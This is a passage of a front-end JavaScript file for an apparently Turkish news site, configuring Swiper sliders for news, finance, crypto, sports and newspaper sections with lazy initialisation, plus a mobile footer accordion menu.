if (entry.isIntersecting) {
const swiper = new Swiper(".ust_son_dakika", {
slidesPerView: 1,
spaceBetween: 10,
loop: false,
speed: 400,
navigation: {
nextEl: ".son_dakika_next",
prevEl: ".son_dakika_prev"
},
autoplay: {
delay: 4500,
disableOnInteraction: false,
},
observer: true,
observeParents: true,
mousewheel: false,
keyboard: { enabled: false },
on: {
init: function () {
const swiperInstance = this;

container.classList.add("swiper-initialized");

container.addEventListener("mouseenter", () => swiperInstance.autoplay.stop());
container.addEventListener("mouseleave", () => swiperInstance.autoplay.start());

setTimeout(() => {
swiperInstance.update();
}, 100);
}
}
});

obs.unobserve(entry.target); // sadece bir kez gözlemle
}
});
}, {
rootMargin: "0px 0px 200px 0px",
threshold: 0.3
});

observer.observe(container);
});
// Son Dakika Slider //






// Finans Slider //
document.addEventListener("DOMContentLoaded", function () {
const container = document.querySelector(".ust_finans");
if (!container) return;

const observer = new IntersectionObserver((entries, obs) => {
entries.forEach(entry => {
if (entry.isIntersecting) {
const swiper = new Swiper(".ust_finans", {
slidesPerView: 3,
spaceBetween: 10,
freeMode: true,
loop: false,
speed: 2000,
allowTouchMove: true,
autoplay: {
delay: 1000,
disableOnInteraction: false,
},
preloadImages: false,
lazy: {
loadOnTransitionStart: true,
loadPrevNext: true,
},
breakpoints: {
640:  { slidesPerView: 4, spaceBetween: 10 },
768:  { slidesPerView: 4, spaceBetween: 15 },
980:  { slidesPerView: 5, spaceBetween: 15 },
1024: { slidesPerView: 7, spaceBetween: 20 },
}
});

container.addEventListener("mouseenter", () => swiper.autoplay.stop());
container.addEventListener("mouseleave", () => swiper.autoplay.start());

obs.unobserve(container);
}
});
}, {
rootMargin: "0px 0px 200px 0px",
threshold: 0.3
});

observer.observe(container);
});
// Finans Slider //

// Yatay Manset //
document.addEventListener("DOMContentLoaded", function () {
const container = document.querySelector(".kategori_manset_iki");
if (!container) return;

const observer = new IntersectionObserver((entries, obs) => {
entries.forEach(entry => {
if (!entry.isIntersecting) return;

new Swiper(".kategori_manset_iki", {
loop: true,
autoplay: {
delay: 4500,
disableOnInteraction: false,
},
pagination: {
el: ".kategor_manset_numaralar",
clickable: true,
renderBullet(index, className) {
const slides = this.slides;
const slide = slides[index];
const link = slide?.querySelector("a")?.getAttribute("href") || "#";
return `<span class="${className}"><a href="${link}">${index + 1}</a></span>`;
}
},
on: {
init() {
requestAnimationFrame(() => {
this.pagination.el
.querySelectorAll(".swiper-pagination-bullet")
.forEach((bullet, index) => {
bullet.addEventListener("mouseenter", () => {
this.slideTo(index);
});
});
});
}
}
});

obs.unobserve(container);
});
}, {
rootMargin: "0px 0px 200px 0px",
threshold: 0.3
});

observer.observe(container);
});
// Yatay Manset //


// Manset Alani Buyuk //
document.addEventListener("DOMContentLoaded", function () {
const container = document.querySelector(".manset_buyuk");
if (!container) return;

const observer = new IntersectionObserver((entries, obs) => {
entries.forEach(entry => {
if (entry.isIntersecting) {
const swiperBuyuk = new Swiper(".manset_buyuk", {
speed: 400,
autoplay: {
delay: 6000,
disableOnInteraction: false,
},
pagination: {
el: ".buyuk_manset_numaralar",
clickable: true,
renderBullet: function (index, className) {
const slide = this.slides[index];
const href = slide?.querySelector("a")?.getAttribute("href") || "#";
return `<span class="${className}" onclick="window.location.href='${href}'">${index + 1}</span>`;
}
},
on: {
init: function () {
const bullets = this.pagination.el?.querySelectorAll('.swiper-pagination-bullet');
bullets?.forEach((bullet, index) => {
bullet.addEventListener('mouseenter', () => {
this.slideTo(index);
}, { passive: true });
});
}
}
});

obs.unobserve(entry.target);
}
});
}, {
rootMargin: "0px 0px 200px 0px",
threshold: 0.3
});

observer.observe(container);
});
// Manset Alani Buyuk //


// Manset Alani Kucuk //
document.addEventListener("DOMContentLoaded", function () {
const container = document.querySelector(".manset_kucuk");
if (!container) return;

const observer = new IntersectionObserver((entries, obs) => {
entries.forEach(entry => {
if (entry.isIntersecting) {
const swiperKucuk = new Swiper(".manset_kucuk", {
speed: 400,
autoplay: {
delay: 5000,
disableOnInteraction: false,
},
pagination: {
el: ".kucuk_manset_numaralar",
clickable: true,
renderBullet: function (index, className) {
const slides = this.slides;
const realIndex = index;
if (!slides[realIndex]) {
return `<span class="${className}">${index + 1}</span>`;
}
const linkEl = slides[realIndex].querySelector("a");
const slideLink = linkEl ? linkEl.getAttribute("href") : "#";
return `<span class="${className}" onclick="window.location.href='${slideLink}'">${index + 1}</span>`;
}
},
breakpoints: {
0:    { slidesPerView: 2, spaceBetween: 10 },
640:  { slidesPerView: 3, spaceBetween: 10 },
768:  { slidesPerView: 3, spaceBetween: 10 },
980:  { slidesPerView: 3, spaceBetween: 10 },
981:  { slidesPerView: 4, spaceBetween: 10 },
1200: { slidesPerView: 1, spaceBetween: 10 }
},
on: {
init: function () {
const swiperInstance = this;
setTimeout(() => {
if (swiperInstance.pagination && swiperInstance.pagination.el) {
const bullets = swiperInstance.pagination.el.querySelectorAll('.swiper-pagination-bullet');
bullets.forEach((bullet, index) => {
bullet.addEventListener('mouseenter', () => {
swiperInstance.slideTo(index);
});
});
}
}, 50);
}
}
});

obs.unobserve(entry.target);
}
});
}, {
rootMargin: "0px 0px 200px 0px",
threshold: 0.3
});

observer.observe(container);
});
// Manset Alani Kucuk //


// sürmanşet Haberler //
document.addEventListener("DOMContentLoaded", function () {
const container = document.querySelector(".sicak_gelismeler");
if (!container) return;

const observer = new IntersectionObserver((entries, obs) => {
entries.forEach(entry => {
if (entry.isIntersecting) {
const swiper = new Swiper(".sicak_gelismeler", {
loop: false,
speed: 400,
autoplay: {
delay: 4500,
disableOnInteraction: false,
},
observer: true,
observeParents: true,
mousewheel: false,
keyboard: { enabled: false },
breakpoints: {
0:   { slidesPerView: 2, spaceBetween: 10 },
600: { slidesPerView: 2, spaceBetween: 15 },
768: { slidesPerView: 3, spaceBetween: 20 },
980: { slidesPerView: 4, spaceBetween: 20 },
},
on: {
init: function () {
const swiperInstance = this;

container.classList.add("swiper-initialized");

container.addEventListener("mouseenter", () => swiperInstance.autoplay.stop());
container.addEventListener("mouseleave", () => swiperInstance.autoplay.start());

setTimeout(() => {
swiperInstance.update();
}, 100);
}
}
});

obs.unobserve(entry.target); // sadece bir kez gözlemle
}
});
}, {
rootMargin: "0px 0px 200px 0px",
threshold: 0.3
});

observer.observe(container);
});
// sürmanşet Haberler //


// Yazarlar Anasayfa //
document.addEventListener("DOMContentLoaded", function () {
const container = document.querySelector(".anasayfa_yazars");
if (!container) return;

const observer = new IntersectionObserver((entries, obs) => {
entries.forEach(entry => {
if (entry.isIntersecting) {
const swiper = new Swiper(".anasayfa_yazars", {
loop: false,
speed: 400,
autoplay: {
delay: 5000,
disableOnInteraction: false,
},
mousewheel: false,
keyboard: {
enabled: false,
},
navigation: {
nextEl: ".yazarlar_next",
prevEl: ".yazarlar_prev"
},
breakpoints: {
0:   { slidesPerView: 1, spaceBetween: 10 },
768: { slidesPerView: 2, spaceBetween: 20 },
980: { slidesPerView: 3, spaceBetween: 20 },
1024: { slidesPerView: 4, spaceBetween: 20 },
},
on: {
init: function () {
const swiperInstance = this;
container.addEventListener("mouseenter", () => swiperInstance.autoplay.stop());
container.addEventListener("mouseleave", () => swiperInstance.autoplay.start());
}
}
});

obs.unobserve(entry.target); // sadece bir defa çalışsın
}
});
}, {
rootMargin: "0px 0px 200px 0px",
threshold: 0.3
});

observer.observe(container);
});
// Yazarlar Anasayfa //


// One Cikan Haberler //
document.addEventListener("DOMContentLoaded", function () {
const container = document.querySelector(".one_cikanlar");
if (!container) return;

const observer = new IntersectionObserver((entries, obs) => {
entries.forEach(entry => {
if (entry.isIntersecting) {
const swiper = new Swiper(".one_cikanlar", {
loop: false,
speed: 400,
autoplay: {
delay: 4000,
disableOnInteraction: false,
},
mousewheel: false,
keyboard: {
enabled: false,
},
navigation: {
nextEl: ".swiper-button-next",
prevEl: ".swiper-button-prev"
},
breakpoints: {
0:   { slidesPerView: 2, spaceBetween: 10 },
600: { slidesPerView: 2, spaceBetween: 15 },
768: { slidesPerView: 3, spaceBetween: 20 },
980: { slidesPerView: 4, spaceBetween: 20 },
},
on: {
init: function () {
const swiperInstance = this;
container.addEventListener("mouseenter", () => swiperInstance.autoplay.stop());
container.addEventListener("mouseleave", () => swiperInstance.autoplay.start());
}
}
});

obs.unobserve(entry.target); // sadece bir defa çalışsın
}
});
}, {
rootMargin: "0px 0px 200px 0px",
threshold: 0.3
});

observer.observe(container);
});
// One Cikan Haberler //


// Resmi ilanlar //
document.addEventListener("DOMContentLoaded", function () {
const container = document.querySelector(".resmi_ilanlar_ana");
if (!container) return;

const observer = new IntersectionObserver((entries, obs) => {
entries.forEach(entry => {
if (entry.isIntersecting) {
const swiper = new Swiper(".resmi_ilanlar_ana", {
loop: false,
speed: 400,
autoplay: {
delay: 4000,
disableOnInteraction: false,
},
mousewheel: false,
keyboard: { enabled: false },
navigation: {
nextEl: ".swiper-button-next",
prevEl: ".swiper-button-prev"
},
breakpoints: {
0:   { slidesPerView: 2, spaceBetween: 20 },
600: { slidesPerView: 2, spaceBetween: 20 },
768: { slidesPerView: 3, spaceBetween: 20 },
980: { slidesPerView: 4, spaceBetween: 20 },
},
on: {
init: function () {
const swiperInstance = this;

container.addEventListener("mouseenter", () => swiperInstance.autoplay.stop());
container.addEventListener("mouseleave", () => swiperInstance.autoplay.start());
}
}
});

obs.unobserve(entry.target); // sadece bir kez çalışsın
}
});
}, {
rootMargin: "0px 0px 200px 0px",
threshold: 0.3
});

observer.observe(container);
});
// Resmi ilanlar //


// Kripto Slider //
document.addEventListener("DOMContentLoaded", function () {
const container = document.querySelector(".yatay_kripto");
if (!container) return;

const observer = new IntersectionObserver((entries, obs) => {
entries.forEach(entry => {
if (entry.isIntersecting) {
const swiper = new Swiper(".yatay_kripto", {
slidesPerView: 2,
spaceBetween: 10,
freeMode: true,
loop: false,
speed: 2000,
allowTouchMove: true,
autoplay: {
delay: 1000,
disableOnInteraction: false,
},
preloadImages: false,
lazy: {
loadOnTransitionStart: true,
loadPrevNext: true,
},
breakpoints: {
640: { slidesPerView: 4, spaceBetween: 10 },
768: { slidesPerView: 4, spaceBetween: 15 },
980: { slidesPerView: 5, spaceBetween: 15 },
1024: { slidesPerView: 7, spaceBetween: 20 },
}
});

container.addEventListener("mouseenter", () => swiper.autoplay.stop());
container.addEventListener("mouseleave", () => swiper.autoplay.start());

obs.unobserve(entry.target); // sadece bir kez tetiklensin
}
});
}, {
rootMargin: "0px 0px 200px 0px",
threshold: 0.3
});

observer.observe(container);
});
// Kripto Slider //


// Spor Slider //
document.addEventListener("DOMContentLoaded", function () {
const container = document.querySelector(".spor_sablon_slideri");
if (!container) return;

let swiperInstance;

function ortalaButonlar() {
const figure = document.querySelector('.anasayfa_kategori_yedi .haber figure');
const prevBtn = document.querySelector('.spor_sablon_slider_prev');
const nextBtn = document.querySelector('.spor_sablon_slider_next');

if (figure && prevBtn && nextBtn) {
const yukseklik = figure.offsetHeight;
const topDegeri = (yukseklik / 2) + 'px';
prevBtn.style.top = topDegeri;
nextBtn.style.top = topDegeri;
}
}

function initializeSwiper() {
swiperInstance = new Swiper(".spor_sablon_slideri", {
speed: 800,
loop: false,
fadeEffect: {
crossFade: true,
},
autoplay: {
delay: 5000,
disableOnInteraction: false,
},
navigation: {
nextEl: ".spor_sablon_slider_next",
prevEl: ".spor_sablon_slider_prev",
},
on: {
init: function () {
ortalaButonlar();
}
}
});

container.addEventListener("mouseenter", () => swiperInstance.autoplay.stop());
container.addEventListener("mouseleave", () => swiperInstance.autoplay.start());
}

const observer = new IntersectionObserver((entries, obs) => {
entries.forEach(entry => {
if (entry.isIntersecting) {
initializeSwiper();
obs.unobserve(entry.target); // sadece bir kez çalışsın
}
});
}, {
rootMargin: "0px 0px 200px 0px",
threshold: 0.3
});

observer.observe(container);
window.addEventListener('resize', ortalaButonlar);
});
// Spor Slider //


// Puan Durumu Slider //
document.addEventListener("DOMContentLoaded", function () {
const container = document.querySelector(".yatay_puan_slider");
if (!container) return;

const observer = new IntersectionObserver((entries, obs) => {
entries.forEach(entry => {
if (entry.isIntersecting) {
const swiper = new Swiper(".yatay_puan_slider", {
slidesPerView: 4,
spaceBetween: 15,
loop: false,
speed: 600,
autoplay: {
delay: 4500,
disableOnInteraction: false
},
navigation: {
nextEl: ".yatay_puandurumu_slider_next",
prevEl: ".yatay_puandurumu_slider_prev"
},
breakpoints: {
320: { slidesPerView: 4 },
480: { slidesPerView: 5 },
640: { slidesPerView: 5 },
768: { slidesPerView: 8 },
1024: { slidesPerView: 12 }
}
});

container.addEventListener("mouseenter", () => swiper.autoplay.stop());
container.addEventListener("mouseleave", () => swiper.autoplay.start());

// Sadece bir kez gözlemle
obs.unobserve(entry.target);
}
});
}, {
rootMargin: "0px 0px 200px 0px",
threshold: 0.3
});

observer.observe(container);
});
// Puan Durumu Slider //


// Fikstür Slider //
document.addEventListener("DOMContentLoaded", function () {
const container = document.querySelector(".yatay_fikstur_slider");
if (!container) return;

const observer = new IntersectionObserver((entries, obs) => {
entries.forEach(entry => {
if (entry.isIntersecting) {
const swiper = new Swiper(".yatay_fikstur_slider", {
slidesPerView: 1,
spaceBetween: 20,
loop: false,
speed: 600,
autoplay: {
delay: 4000,
disableOnInteraction: false
},
navigation: {
nextEl: ".yatay_fikstur_slider_next",
prevEl: ".yatay_fikstur_slider_prev"
},
breakpoints: {
480: { slidesPerView: 1 },
640: { slidesPerView: 2 },
768: { slidesPerView: 3 },
1024: { slidesPerView: 4 }
}
});

container.addEventListener("mouseenter", () => swiper.autoplay.stop());
container.addEventListener("mouseleave", () => swiper.autoplay.start());

// Sadece bir kez tetiklenmesini sağla
obs.unobserve(entry.target);
}
});
}, {
rootMargin: "0px 0px 200px 0px",
threshold: 0.3
});

observer.observe(container);
});
// Fikstür Slider //


// Gazeteler Slider //
document.addEventListener("DOMContentLoaded", () => {
const container = document.querySelector(".yatay_gazete_slider");
if (!container) return;

const observer = new IntersectionObserver((entries, observer) => {
entries.forEach(entry => {
if (entry.isIntersecting) {
const swiper = new Swiper(".yatay_gazete_slider", {
slidesPerView: 2,
spaceBetween: 20,
loop: false,
speed: 600,
autoplay: {
delay: 4000,
disableOnInteraction: false
},
navigation: {
nextEl: ".yatay_gazeteler_slider_next",
prevEl: ".yatay_gazeteler_slider_prev"
},
breakpoints: {
480: { slidesPerView: 3 },
640: { slidesPerView: 4 },
768: { slidesPerView: 5 },
1024: { slidesPerView: 7 }
}
});

container.addEventListener("mouseenter", () => swiper.autoplay.stop());
container.addEventListener("mouseleave", () => swiper.autoplay.start());

observer.unobserve(entry.target); // sadece bir kez tetikle
}
});
}, {
rootMargin: "0px 0px 200px 0px", // erken yükleme için
threshold: 0.3                   // slider’ın %30’u görünmeden tetiklenmez
});

observer.observe(container);
});
// Gazeteler Slider //





// Footer Accordion Menu //
document.addEventListener("DOMContentLoaded", function () {
const headers = document.querySelectorAll(".accordion-header");

function handleAccordionClick(event) {
if (window.innerWidth > 768) return;

const button = event.currentTarget;
const content = button.nextElementSibling;

const isOpen = content.style.maxHeight;

document.querySelectorAll(".accordion-content").forEach((el) => {
el.style.maxHeight = null;
el.previousElementSibling.classList.remove("active");
});

if (!isOpen) {
content.style.maxHeight = content.scrollHeight + "px";
button.classList.add("active");
}
}

headers.forEach((button) => {
button.addEventListener("click", handleAccordionClick);
});

window.addEventListener("resize", () => {
if (window.innerWidth > 768) {
document.querySelectorAll(".accordion-content").forEach((el) => {
el.style.maxHeight = null;
el.previousElementSibling.classList.remove("active");
});
}
});
});
// Footer Accordion Menu //
